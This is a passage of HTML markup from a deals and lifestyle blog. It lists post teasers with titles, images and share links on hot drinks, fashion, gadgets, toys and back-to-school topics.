		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
